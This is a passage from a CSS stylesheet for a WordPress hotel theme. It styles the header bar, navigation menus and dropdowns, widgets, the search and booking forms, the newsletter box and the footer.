  font-size: 0.9em;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 111;
  -webkit-transition: background-color 400ms ease 0;
  -o-transition: background-color 400ms ease 0;
  transition: background-color 400ms ease 0;
}
#pe-bar-wrapp.hovered {
  background: rgba(0, 0, 0, 0.6);
  -webkit-transition: background-color 400ms ease 400ms;
  -o-transition: background-color 400ms ease 400ms;
  transition: background-color 400ms ease 400ms;
}
#pe-bar-wrapp.scrolled {
  background: #000000;
  -webkit-transition: background-color 400ms ease 400ms;
  -o-transition: background-color 400ms ease 400ms;
  transition: background-color 400ms ease 400ms;
}
#pe-bar-wrapp .invisible {
  visibility: hidden;
  display: none;
}
body.bar-wrapp-background-off #pe-bar-wrapp {
  background: #000000;
}
.admin-bar .sticky-bar #pe-bar-wrapp {
  top: 32px;
}
#pe-bar-left {
  margin-right: 5px;
  padding-top: 0;
  padding-bottom: 0;
}
#pe-bar-left .navbar-brand {
  padding: 0;
  height: auto;
}
#pe-bar-left .navbar-brand a {
  display: inline-block;
  vertical-align: middle;
}
#pe-bar-left .navbar-brand a img {
  vertical-align: middle;
  -webkit-transition: all 0.4s ease-in;
  -moz-transition: all 0.4s ease-in;
  -o-transition: all 0.4s ease-in;
  -ms-transition: all 0.4s ease-in;
  transition: all 0.4s ease-in;
  max-height: 200px;
}
#pe-bar-right {
  line-height: 77px;
  min-height: 77px;
}
.scrolled #pe-bar-left .navbar-brand a img,
#pe-bar-wrapp.hovered .navbar-brand a img {
  max-height: 77px;
}
#pe-logo-nav {
  border-top: 5px solid #ebedef;
  border-bottom: 1px solid #ebedef;
  background: #ffffff;
}
#pe-header {
  background: #f4f7f9;
  color: #212121;
}
#pe-header-in {
  z-index: 5;
  position: relative;
}
#pe-top-bar {
  background: #212121;
  color: #ffffff;
  padding-top: 15px;
  padding-bottom: 15px;
}
#pe-top-bar .widget {
  margin: 0 0 0 60px;
  vertical-align: middle;
}
#pe-top-bar .widget:first-of-type {
  margin-left: 0;
}
#pe-top-bar .widget h3.pe-title {
  color: #ffffff;
}
#pe-top1 {
  padding-top: 60px;
  padding-bottom: 30px;
}
#pe-top2 {
  padding-top: 60px;
  padding-bottom: 30px;
}
#pe-top3 {
  padding-top: 60px;
  padding-bottom: 30px;
}
#pe-content {
  padding-top: 60px;
  padding-bottom: 30px;
}
/*.frontpage-no-content #pe-content{
	padding-bottom: 0 !important;
	padding-top: 0 !important;
	#pe-content-wrapp{
		min-height:1px;
	}
}*/
#pe-top1 + #pe-content,
#pe-top2 + #pe-content,
#pe-top3 + #pe-content {
  padding-top: 0;
}
#pe-maincontent {
  margin-bottom: 0;
}
#pe-bottom1 {
  padding-top: 60px;
  padding-bottom: 30px;
}
#pe-bottom2 {
  border-width: 9px 0 0 0;
  border-style: solid;
  border-color: #212121;
}
#pe-footer-mod {
  color: #ffffff;
  background: #212121;
  margin-bottom: 30px;
}
#pe-footer {
  padding-top: 60px;
  padding-bottom: 30px;
  color: #ffffff;
  background: #212121;
}
#pe-footer .cp-info {
  display: inline-block;
  margin: 0 54px 0 0;
}
#pe-footer .cp-info:last-of-type {
  margin-right: 0;
}
#pe-back-top {
  bottom: 20px;
  left: auto;
  position: fixed;
  right: 20px;
  z-index: 9999;
}
#pe-back-top a {
  display: block;
  text-decoration: none;
}
#pe-back-top a span {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/backtotop.png");
  background-position: center center;
  background-repeat: no-repeat;
  background-color: #db4836;
  display: block;
  height: 60px;
  opacity: 0.3;
  -webkit-transition: all 1s ease 0s;
  -moz-transition: all 1s ease 0s;
  -ms-transition: all 1s ease 0s;
  -o-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
  width: 60px;
}
#pe-back-top a span:hover {
  opacity: 0.6;
}
#pe-top1 + #pe-top2,
#pe-top1 + #pe-top3,
#pe-top2 + #pe-top3,
#pe-top1 + #pe-breadcrumbs,
#pe-top2 + #pe-breadcrumbs,
#pe-top3 + #pe-breadcrumbs,
#pe-breadcrumbs + #pe-content,
#pe-content + #pe-bottom1 {
  padding-top: 0;
}
ul.menu:not(.nav-menu):not(.nav-dropdown):not(.submenu-languages) li {
  margin-bottom: 6px;
}
ul.menu:not(.nav-menu):not(.nav-dropdown):not(.submenu-languages) li a {
  color: #212121;
}
ul.menu:not(.nav-menu):not(.nav-dropdown):not(.submenu-languages) li ul {
  margin-left: 30px;
}
ul.menu:not(.nav-menu):not(.nav-dropdown):not(.submenu-languages) li ul li:before {
  display: inline-block;
  font-family: FontAwesome;
  font-feature-settings: normal;
  font-kerning: auto;
  font-language-override: normal;
  font-size-adjust: none;
  font-stretch: normal;
  font-style: normal;
  font-synthesis: weight style;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  text-rendering: auto;
  font-size: 15px;
  margin-right: 15px;
  text-align: right;
  width: 1px;
  content: "\f105";
  color: #db4836;
}
#pe-top-bar ul.menu:not(.nav-menu):not(.nav-dropdown) li a,
#pe-footer-mod ul.menu:not(.nav-menu):not(.nav-dropdown) li a {
  color: #db4836;
}
.scrolled .pe-main-menu .nav-menu {
  background: #000000;
}
.admin-bar.nav-open .pe-main-menu .pe-nav-box {
  top: 32px;
  height: calc(100% - 32px);
  min-height: calc(100% - 32px);
}
.pe-main-menu {
  /**
  * Nav container
  * 1. Ensure this slides in below parent
  * 2. Hide by default
  * 3. Smoother scrolling experience on iOS
  */
  /* Nav toggle */
  /* When active, rotate line 1 to be lefthand part of X */
  /*.is-active .icon-menu{
    .line-1 {
      -webkit-transform: translateY(8px) translateX(0) rotate(45deg);
      -ms-transform: translateY(8px) translateX(0) rotate(45deg);
      transform: translateY(8px) translateX(0) rotate(45deg);
    }*/
  /* When active, hide line 2 */
  /*.line-2 {
      opacity: 0;
    }*/
  /* When active, rotate line 3 to be righthand part of X */
  /*.line-3{
      -webkit-transform: translateY(-8px) translateX(0) rotate(-45deg);
      -ms-transform: translateY(-8px) translateX(0) rotate(-45deg);
      transform: translateY(-8px) translateX(0) rotate(-45deg);
    }
  }*/
  /* Remove default list styles for menus */
  /**
  * 1. Give menu a lighter background than its container
  * 2. Prevent menu text from being accidentally highlighted
  */
  /* 1. Menu items with dropdowns appear clickable */
  /**
   * Dropdowns
   * 1. Hide dropdowns by default
   */
  /* Main content area */
}
.pe-main-menu .nav {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 10000;
  background-color: #efefef;
}
.pe-main-menu .pe-nav-box {
  position: fixed;
  top: 0;
  /* 1 */
  left: 0;
  z-index: 9999;
  overflow-y: auto;
  visibility: hidden;
  /* 2 */
  width: 100%;
  height: 100%;
  min-height: 100%;
  margin: 0;
  padding: 0;
  -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
  transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
  /* 2 */
  -webkit-overflow-scrolling: touch;
  /* 3 */
  /* 1. Show when `.is-visible` class is added */
}
.pe-main-menu .pe-nav-box.is-visible {
  visibility: visible;
  /* 1 */
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  /* 1 */
}
.pe-main-menu .pe-nav-box .pe-nav-top {
  background: #222;
  font-size: 20px;
  line-height: 1;
  padding: 0;
  text-align: right;
}
.pe-main-menu .pe-nav-box .pe-nav-top .pe-nav-top-btn {
  cursor: pointer;
  display: inline-block;
  line-height: 1;
  padding: 15px;
  color: #ffffff;
}
.pe-main-menu .nav-toggle {
  line-height: 1;
  display: inline-block;
  padding: 1.25rem 0 1.25rem 1rem;
  border: 0;
  background: none;
  margin: 8px 0 0;
  vertical-align: top;
  /* Nav toggle icon */
}
.pe-main-menu .nav-toggle .icon-menu {
  position: relative;
  display: inline-block;
  width: 28px;
  height: 20px;
  vertical-align: middle;
  fill: none;
  /* Nav toggle icon lines */
  /* Nav toggle icon line 1 */
  /* Nav toggle icon line 2 */
  /* Nav toggle icon line 3 */
}
.pe-main-menu .nav-toggle .icon-menu .line {
  position: absolute;
  left: 0;
  display: block;
  width: 100%;
  height: 4px;
  -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -webkit-transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1);
  transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1);
  background-color: #fff;
  box-shadow: 1px 1px 2px #000000;
}
.pe-main-menu .nav-toggle .icon-menu .line-1 {
  top: 0;
}
.pe-main-menu .nav-toggle .icon-menu .line-2 {
  top: 50%;
  margin-top: -2px;
}
.pe-main-menu .nav-toggle .icon-menu .line-3 {
  bottom: 0;
}
.pe-main-menu .menu,
.pe-main-menu .submenu-languages {
  list-style: none;
  margin: 0;
  padding: 0;
}
.pe-main-menu .nav-menu {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  /* 2 */
  line-height: 77px;
  background: #000000;
  /* Give menu items a top border */
  /* Give last menu item a bottom border */
  /* 1. Menu links are block level, by default */
}
.pe-main-menu .nav-menu .menu-item {
  border-top: 1px solid #ebedef;
  position: relative;
  line-height: 1.7em;
}
.pe-main-menu .nav-menu > .menu-item:last-child {
  border-bottom: 1px solid #ebedef;
}
.pe-main-menu .nav-menu > .menu-item:hover > a,
.pe-main-menu .nav-menu > .menu-item.is-active > a,
.pe-main-menu .nav-menu > .menu-item.current-menu-ancestor > a,
.pe-main-menu .nav-menu > .menu-item.current-menu-item > a {
  color: #db4836;
}
.pe-main-menu .nav-menu .menu-link {
  color: #ffffff;
  font-family: Source Sans Pro;
  font-size: 15px;
  font-weight: 700;
  font-style: normal;
  font-variant: normal;
  letter-spacing: 0px;
  line-height: 1.7em;
  text-decoration: none;
  display: block;
  padding: 15px 30px 15px 10px;
  text-transform: uppercase;
  text-shadow: 1px 1px 0 #000000;
}
.pe-main-menu .menu-item-has-children {
  cursor: pointer;
  /* 1 */
  /* 1. Parent menu links inlined so you can toggle the dropdown */
  /*> .menu-link {
     display: inline-block;
   }*/
  /* 1. Add an icon to menu items that have sub menus */
  /* 1. Switch icon to n-dash when toggled */
}
.pe-main-menu .menu-item-has-children > .nav-dropdown > li > .menu-link,
.pe-main-menu .menu-item-has-children > .submenu-languages > li > .menu-link {
  display: block;
  line-height: 1.7em;
  padding: 15px 30px 15px 30px;
  text-transform: none;
}
.pe-main-menu .menu-item-has-children > .nav-dropdown > li > .nav-dropdown > li > .menu-link,
.pe-main-menu .menu-item-has-children > .submenu-languages > li > .submenu-languages > li > .menu-link {
  padding-left: 45px;
}
.pe-main-menu .menu-item-has-children > .nav-dropdown > li:last-child > .menu-link,
.pe-main-menu .menu-item-has-children > .submenu-languages > li:last-child > .menu-link {
  border-bottom: none;
}
.pe-main-menu .menu-item-has-children:after {
  bottom: 0;
  color: #ffffff;
  content: "+";
  font-size: 32px;
  line-height: 53.5px;
  position: absolute;
  right: 10px;
  top: 0;
  z-index: 1;
}
.pe-main-menu .menu-item-has-children .menu-item-has-children:after {
  line-height: 50.1px;
}
.pe-main-menu .menu-item-has-children > .nav-dropdown > .menu-item-has-children > .menu-link,
.pe-main-menu .menu-item-has-children > .submenu-languages > .menu-item-has-children > .menu-link {
  border-bottom: none;
  display: inline-block;
}
.pe-main-menu .menu-item-has-children.is-active {
  /* 1. Show dropdown when toggled */
}
.pe-main-menu .menu-item-has-children.is-active > .nav-dropdown,
.pe-main-menu .menu-item-has-children.is-active > .submenu-languages {
  display: block;
  /* 1 */
}
.pe-main-menu .menu-item-has-children.is-active:after {
  content: "\2013";
  /* 1 */
}
.pe-main-menu .nav-dropdown,
.pe-main-menu .submenu-languages {
  display: none;
  /* 1 */
  background-color: #000000;
}
.pe-main-menu .nav-dropdown .menu-item,
.pe-main-menu .submenu-languages .menu-item {
  border-color: #ebedef;
  z-index: 2;
}
.pe-main-menu .nav-dropdown .menu-link,
.pe-main-menu .submenu-languages .menu-link {
  font-weight: 400;
  font-size: 13px;
}
.pe-main-menu .nav-dropdown .menu-item:hover > a,
.pe-main-menu .submenu-languages .menu-item:hover > a,
.pe-main-menu .nav-dropdown .menu-item.current-menu-ancestor > a,
.pe-main-menu .submenu-languages .menu-item.current-menu-ancestor > a,
.pe-main-menu .nav-dropdown .menu-item.current-menu-item > a,
.pe-main-menu .submenu-languages .menu-item.current-menu-item > a,
.pe-main-menu .nav-dropdown .nav-dropdown .menu-item:hover > a,
.pe-main-menu .submenu-languages .nav-dropdown .menu-item:hover > a,
.pe-main-menu .nav-dropdown .nav-dropdown .menu-item.current-menu-ancestor > a,
.pe-main-menu .submenu-languages .nav-dropdown .menu-item.current-menu-ancestor > a,
.pe-main-menu .nav-dropdown .nav-dropdown .menu-item.current-menu-item > a,
.pe-main-menu .submenu-languages .nav-dropdown .menu-item.current-menu-item > a,
.pe-main-menu .nav-dropdown .submenu-languages .menu-item:hover > a,
.pe-main-menu .submenu-languages .submenu-languages .menu-item:hover > a,
.pe-main-menu .nav-dropdown .submenu-languages .menu-item.current-menu-ancestor > a,
.pe-main-menu .submenu-languages .submenu-languages .menu-item.current-menu-ancestor > a,
.pe-main-menu .nav-dropdown .submenu-languages .menu-item.current-menu-item > a,
.pe-main-menu .submenu-languages .submenu-languages .menu-item.current-menu-item > a {
  color: #db4836;
}
.pe-main-menu .content {
  margin-top: 60px;
}
.pe-main-menu .content .wrapper {
  padding: 1rem 0;
}
@media (max-width: 782px) {
  .admin-bar.nav-open #wpadminbar {
    position: fixed;
  }
  .admin-bar.nav-open .pe-main-menu .pe-nav-box {
    top: 46px;
    height: calc(100% - 46px);
    min-height: calc(100% - 46px);
  }
}
@media (min-width: 970px) {
  /* Prevent x-scroll when #pe-bar-wrapp is absolute or static */
  #pe-main:not(.sticky-bar) .pe-main-menu .nav-dropdown,
  #pe-main:not(.sticky-bar) .pe-main-menu .submenu-languages {
    display: none;
  }
  #pe-main:not(.sticky-bar) .pe-main-menu .menu-item-has-children:hover > .nav-dropdown,
  #pe-main:not(.sticky-bar) .pe-main-menu .menu-item-has-children:hover > .submenu-languages {
    display: block;
  }
  .scrolled .pe-main-menu .nav-menu {
    background: none;
  }
  .pe-main-menu {
    /* 1. Display menu items inline */
    /* Re-style dropdowns for larger screens */
  }
  .pe-main-menu .menu-item-has-children {
    /* Remove +/- icons */
  }
  .pe-main-menu .menu-item-has-children > .nav-dropdown > li > .menu-link,
  .pe-main-menu .menu-item-has-children > .submenu-languages > li > .menu-link {
    padding: 11px 0;
    border-bottom: 1px solid #ebedef;
    text-align: center;
  }
  .pe-main-menu .menu-item-has-children > .nav-dropdown > li > .nav-dropdown > li > .menu-link,
  .pe-main-menu .menu-item-has-children > .submenu-languages > li > .nav-dropdown > li > .menu-link {
    padding-left: 0;
  }
  .pe-main-menu .menu-item-has-children > .nav-dropdown > .menu-item-has-children > .menu-link,
  .pe-main-menu .menu-item-has-children > .submenu-languages > .menu-item-has-children > .menu-link {
    display: block;
    border-bottom: 1px solid #ebedef;
  }
  .pe-main-menu .menu-item-has-children:after {
    content: "" !important;
  }
  .pe-main-menu .menu-item-has-children:hover > .nav-dropdown,
  .pe-main-menu .menu-item-has-children:hover > .submenu-languages {
    visibility: visible;
    opacity: 1;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
  }
  .pe-main-menu .pe-nav-box,
  .pe-main-menu .pe-nav-box.is-visible {
    position: static;
    top: auto;
    left: auto;
    z-index: auto;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    visibility: visible;
    height: auto;
    min-height: 0;
    overflow-y: visible;
  }
  .pe-main-menu .nav-toggle,
  .pe-main-menu .pe-nav-top {
    display: none;
  }
  .pe-main-menu .nav-menu {
    background: none;
  }
  .pe-main-menu .nav-menu > .menu-item {
    -webkit-transition: background-color 0.15s ease-in-out, color 0.15s ease-in-out;
    transition: background-color 0.15s ease-in-out, color 0.15s ease-in-out;
    position: relative;
    line-height: inherit;
    /* Remove bottom border on last child */
  }
  .pe-main-menu .nav-menu > .menu-item:last-child {
    border: 0;
  }
  .pe-main-menu .nav-menu > .menu-item:last-of-type:after {
    display: none;
  }
  .pe-main-menu .nav-menu > .menu-item:after {
    background: #ffffff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    content: "";
    height: 4px;
    left: auto;
    margin-right: -2px;
    margin-top: -16px;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transition: all 0.2s ease-out 0s;
    -moz-transition: all 0.2s ease-out 0s;
    -o-transition: all 0.2s ease-out 0s;
    transition: all 0.2s ease-out 0s;
    width: 4px;
    z-index: 301;
  }
  .pe-main-menu .nav-menu > .menu-item,
  .pe-main-menu .nav-menu > .menu-item.is-active {
    display: inline-block;
    /* 1 */
    background-color: transparent;
    border: 0;
  }
  .pe-main-menu .nav-menu .menu-link {
    padding: 0 10px 28px 6px;
    color: #ffffff;
  }
  .pe-main-menu .nav-dropdown,
  .pe-main-menu .submenu-languages {
    display: block;
    opacity: 0;
    position: absolute;
    top: 100%;
    width: 200px;
    margin-top: 0;
    padding: 2px 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    z-index: 300;
    background: #000000;
    border-top: 1px solid #db4836;
    border-left: none;
    border-right: none;
    border-bottom: none;
    visibility: hidden;
    -webkit-transition: visibility 0s linear 0.25s,  opacity 0.25s linear;
    transition: visibility 0s linear 0.25s,  opacity 0.25s linear;
  }
  .pe-main-menu .nav-dropdown .menu-item,
  .pe-main-menu .submenu-languages .menu-item {
    border: 0 none;
    padding: 0 10px;
    position: relative;
  }
  .pe-main-menu .nav-dropdown .nav-dropdown,
  .pe-main-menu .submenu-languages .nav-dropdown,
  .pe-main-menu .nav-dropdown .submenu-languages,
  .pe-main-menu .submenu-languages .submenu-languages {
    z-index: 9998;
    top: -3px;
    left: 100%;
  }
  .pe-main-menu .nav-dropdown.change-direction,
  .pe-main-menu .submenu-languages.change-direction {
    left: auto;
    right: 0;
  }
  .pe-main-menu .nav-dropdown.change-direction .nav-dropdown,
  .pe-main-menu .submenu-languages.change-direction .nav-dropdown {
    left: auto;
    right: 100%;
  }
  .pe-main-menu .nav-dropdown .nav-dropdown.change-direction,
  .pe-main-menu .submenu-languages .nav-dropdown.change-direction,
  .pe-main-menu .nav-dropdown .submenu-languages.change-direction,
  .pe-main-menu .submenu-languages .submenu-languages.change-direction {
    left: auto;
    right: 100%;
  }
  .pe-main-menu ul.nav-menu > li > .nav-dropdown.nav-mark-right:before,
  .pe-main-menu ul.nav-menu > li > .submenu-languages.nav-mark-right:before {
    right: 5px;
    left: auto;
  }
  .pe-main-menu ul.nav-menu > li > .nav-dropdown.nav-mark-left:before,
  .pe-main-menu ul.nav-menu > li > .submenu-languages.nav-mark-left:before {
    right: auto;
    left: 5px;
  }
  .pe-main-menu ul.nav-menu > li > .nav-dropdown:before,
  .pe-main-menu ul.nav-menu > li > .submenu-languages:before {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent transparent #db4836;
    border-image: none;
    border-style: solid;
    border-width: 8px;
    content: "";
    left: 5px;
    position: absolute;
    top: -16px;
  }
  .pe-main-menu .content {
    margin-top: 0;
  }
}
@media (max-width: 767px) and (min-width: 970px) {
  .pe-main-menu .nav-dropdown,
  .pe-main-menu .submenu-languages {
    display: none;
  }
  .pe-main-menu .menu-item-has-children:hover > .nav-dropdown,
  .pe-main-menu .menu-item-has-children:hover > .submenu-languages {
    display: block;
  }
}
.pe-widget {
  margin-bottom: 30px;
  line-height: 1.5em;
}
.pe-widget .pe-title {
  color: #000000;
  font-family: Source Serif Pro;
  font-size: 18px;
  font-style: normal;
  font-weight: 700;
  font-variant: normal;
  letter-spacing: 0;
  line-height: 1.7em;
  text-decoration: none;
  text-transform: uppercase;
  margin: 0 0 30px;
  padding: 0;
}
.pe-widget.title1 .pe-title {
  font-size: 1.65em;
  line-height: 1.1em;
  margin: 0 0 28px;
  padding: 0 0 24px;
  position: relative;
  text-align: center;
}
.pe-widget.title1 .pe-title:after {
  bottom: 0;
  content: "";
  height: 2px;
  left: 50%;
  margin-left: -43px;
  position: absolute;
  width: 86px;
  background: #db4836;
}
.pe-widget .row [class*="col-"] {
  margin-bottom: 30px;
}
.pe-widget .row:last-of-type [class*="col-"] {
  margin-bottom: 0;
}
.pe-widget img:not(.rss-widget-icon) {
  vertical-align: top;
}
#pe-header .pe-widget {
  margin-top: 30px;
  margin-bottom: 30px;
}
#pe-header .pe-widget.overlay {
  margin: 0;
}
#pe-header .pe-widget .pe-title {
  color: #212121;
}
#pe-header .pe-widget + .pe-widget {
  margin-top: 0;
}
/*#pe-top1,
#pe-top2,
#pe-top3{
	.pe-widget{
		position:relative;
		z-index:3;
	}
}*/
.search-form .screen-reader-text {
  display: block;
}
.search-ms form {
  display: block;
  height: 40px;
  margin: 0;
  position: relative;
  width: 22px;
}
.search-ms form:after {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  content: "";
  font-family: FontAwesome;
  font-size: 18px;
  font-weight: normal;
  height: 40px;
  left: 2px;
  line-height: 40px;
  position: absolute;
  text-align: center;
  top: -1px;
  width: 20px;
  z-index: 1;
}
.search-ms form .screen-reader-text {
  display: none;
}
.search-ms form input[type="text"],
.search-ms form input[type="search"] {
  background: #f8f8f8 none repeat scroll 0 0;
  border: 1px solid transparent;
  box-sizing: border-box;
  color: #707070;
  height: 40px;
  left: auto;
  line-height: 40px;
  margin: 0 7px 0 0;
  max-width: none;
  opacity: 0;
  padding: 0;
  pointer-events: none;
  position: absolute;
  right: 100%;
  top: 0;
  -webkit-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  width: 0;
  z-index: 501;
}
.search-ms form input[type="submit"] {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: medium none;
  border-radius: 0;
  box-sizing: border-box;
  color: #fff;
  cursor: pointer;
  display: block;
  font-size: 0;
  font-weight: 400;
  height: 40px;
  left: auto;
  line-height: 20px;
  margin: 0 !important;
  padding: 0;
  position: absolute;
  right: 0;
  text-align: center;
  text-decoration: none;
  top: 0;
  vertical-align: middle;
  width: 20px;
  z-index: 2;
}
.search-ms form input.show[type="text"],
.search-ms form input.show[type="search"] {
  margin: 0 !important;
  opacity: 1;
  padding: 0 10px;
  pointer-events: auto;
  width: 215px;
}
#pe-left .pe-widget,
#pe-right .pe-widget {
  border-bottom: 1px solid #ebedef;
  padding-bottom: 30px;
}
#pe-left .pe-widget:last-of-type,
#pe-right .pe-widget:last-of-type {
  border-bottom: none;
  padding-bottom: 0;
}
#pe-bottom2 .pe-widget {
  margin-top: 30px;
  margin-bottom: 30px;
}
#pe-bottom2 .pe-widget + .pe-widget {
  margin-top: 0;
}
#pe-footer-mod .pe-title {
  color: #ffffff;
}
#pe-copyright-mod .pe-title {
  color: #ffffff;
}
#pe-copyright-mod ul.menu {
  text-align: right;
  margin: 0;
}
#pe-copyright-mod ul.menu li {
  display: inline-block;
  margin-left: 40px;
}
#pe-copyright-mod ul.menu li:first-child {
  margin-left: 0;
}
#pe-copyright-mod ul.menu li a {
  border: medium none;
  margin: 0;
  padding: 0;
  color: #ffffff;
}
#pe-copyright-mod ul.menu li a:hover,
#pe-copyright-mod ul.menu li a:focus {
  color: #db4836;
}
#pe-copyright-mod ul.menu ul {
  display: none;
}
#pe-copyright-mod .widget_text h1,
#pe-copyright-mod .widget_text h2,
#pe-copyright-mod .widget_text h3,
#pe-copyright-mod .widget_text h4,
#pe-copyright-mod .widget_text h5,
#pe-copyright-mod .widget_text h6 {
  margin-bottom: 0;
}
#pe-copyright {
  margin-top: 16px;
}
#pe-copyright .pe-widget {
  margin-bottom: 0;
}
#pe-copyright .copyrights-block {
  padding: 23px 0 0;
}
#pe-copyright .social-block a {
  background: #ffffff;
  color: #212121;
  display: inline-block;
  font-size: 26px;
  margin: 0 0 0 34px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  width: 42px;
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -ms-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
}
#pe-copyright .social-block a:hover,
#pe-copyright .social-block a:focus {
  background: none;
  color: #ffffff;
}
#pe-copyright .social-block a:first-child {
  margin-left: 0;
}
.no-margin {
  margin: 0 !important;
}
.z-index-high {
  position: relative;
  z-index: 100;
}
.no-padding {
  padding: 0 !important;
}
.inline-block {
  display: inline-block;
}
.fields-split.fields-2 .pe-booking-form .field-wrap {
  width: 50%;
}
.fields-split.fields-3 .pe-booking-form .field-wrap {
  width: 33.33%;
}
.fields-split.fields-4 .pe-booking-form .field-wrap {
  width: 25%;
}
.fields-split.fields-5 .pe-booking-form .field-wrap {
  width: 20%;
}
.fields-split.fields-6 .pe-booking-form .field-wrap {
  width: 16.66%;
}
.fields-split.fields-7 .pe-booking-form .field-wrap {
  width: 14.28%;
}
.fields-split.fields-8 .pe-booking-form .field-wrap {
  width: 12.5%;
}
.fields-split.fields-9 .pe-booking-form .field-wrap {
  width: 11.11%;
}
.fields-split.fields-10 .pe-booking-form .field-wrap {
  width: 10%;
}
.fields-split .pe-booking-form {
  margin-left: -7.5px;
  margin-right: -7.5px;
}
.fields-split .pe-booking-form .field-wrap {
  width: 100%;
  display: inline-block;
  padding-left: 7.5px;
  padding-right: 7.5px;
  margin-bottom: 0 !important;
}
.fields-split .pe-booking-form .field-wrap input,
.fields-split .pe-booking-form .field-wrap select,
.fields-split .pe-booking-form .field-wrap textarea {
  width: 100%;
}
.fields-split .pe-booking-form .field-wrap button,
.fields-split .pe-booking-form .field-wrap .btn,
.fields-split .pe-booking-form .field-wrap input[type="button"] {
  padding-left: 5px;
  padding-right: 5px;
}
#pe-header .pe-widget:not([class*="col-"]),
#pe-top-bar .pe-widget:not([class*="col-"]),
#pe-top1 .pe-widget:not([class*="col-"]),
#pe-top2 .pe-widget:not([class*="col-"]),
#pe-top3 .pe-widget:not([class*="col-"]),
#pe-bottom1 .pe-widget:not([class*="col-"]),
#pe-bottom2 .pe-widget:not([class*="col-"]),
#pe-content-top .pe-widget:not([class*="col-"]),
#pe-content-bottom .pe-widget:not([class*="col-"]),
#pe-footer-mod .pe-widget:not([class*="col-"]) {
  padding-left: 15px;
  padding-right: 15px;
}
.tp-bullets.custom .tp-bullet {
  width: 10px;
  height: 10px;
  background: #e6e6e6;
  border-radius: 6px;
  opacity: 0.66;
  filter: alpha(opacity=66);
}
.custom .tp-bullet:hover,
.custom .tp-bullet.selected {
  background: #e6e6e6;
  opacity: 1;
  filter: alpha(opacity=100);
}
@supports (-ms-accelerator:true) {
  .tp-bullets.nav-pos-hor-right {
    left: auto !important;
    right: 0;
  }
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .tp-bullets.nav-pos-hor-right {
    left: auto !important;
    right: 0;
  }
}
.newsletter-widget {
  padding-top: 30px;
}
.newsletter-widget form {
  position: relative;
  overflow: hidden;
}
.newsletter-widget form p {
  display: block;
  margin: 0;
}
.newsletter-widget form p input[type="email"] {
  width: 100%;
  padding-right: 54px;
}
.newsletter-widget form p input[type="submit"] {
  background: #ffffff;
  height: 40px;
  line-height: 40px;
  margin: 0;
  overflow: hidden;
  padding: 0;
  opacity: 0;
  z-index: 2;
  text-indent: 200%;
  white-space: nowrap;
  width: 54px;
  position: relative;
}
.newsletter-widget form p:last-child {
  position: absolute;
  right: 1px;
  top: -1px;
}
.newsletter-widget form p:last-child:after {
  content: "\f105";
  font-family: FontAwesome;
  font-feature-settings: normal;
  font-kerning: auto;
  font-language-override: normal;
  font-size: inherit;
  font-size-adjust: none;
  font-stretch: normal;
  font-style: normal;
  font-synthesis: weight style;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  text-rendering: auto;
  display: inline-block;
  font-size: 16px;
  margin-right: 10px;
  text-align: right;
  width: 54px;
  margin-right: -3px;
  margin-top: -8px;
  position: absolute;
  right: 50%;
  top: 50%;
}
.flxmap-container {
  border: 1px solid #ebedef;
}
table#wp-calendar {
  border-top: 1px solid #db4836;
  border-left: 1px solid #db4836;
}
table#wp-calendar th,
table#wp-calendar td {
  border-right: 1px solid #db4836;
  border-bottom: 1px solid #db4836;
  padding: 5px;
  text-align: center;
}
.pe-anibox figure {
  position: relative;
  overflow: hidden;
  text-align: center;
  cursor: pointer;
  margin: 30px auto 0;
}
.pe-anibox figure img {
  position: relative;
  display: block;
  min-height: 100%;
  max-width: 100%;
  margin: 0 auto;
}
.pe-anibox figure figcaption {
  padding: 2em;
  color: #ffffff;
  text-transform: uppercase;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
}
.pe-anibox figure figcaption:before,
.pe-anibox figure figcaption:after {
  pointer-events: none;
}
.pe-anibox figure h2 {
  font-family: Source Serif Pro;
  font-weight: 700;
  font-size: 18px;
  font-style: normal;
  line-height: 1.1;
}
.pe-anibox figure h2 span {
  font-weight: 700;
}
.pe-anibox figure h2,
.pe-anibox figure p {
  margin: 0;
}
.pe-anibox figure p {
  font-size: 0.9em;
}
.pe-anibox figure figcaption,
.pe-anibox figure figcaption > a {
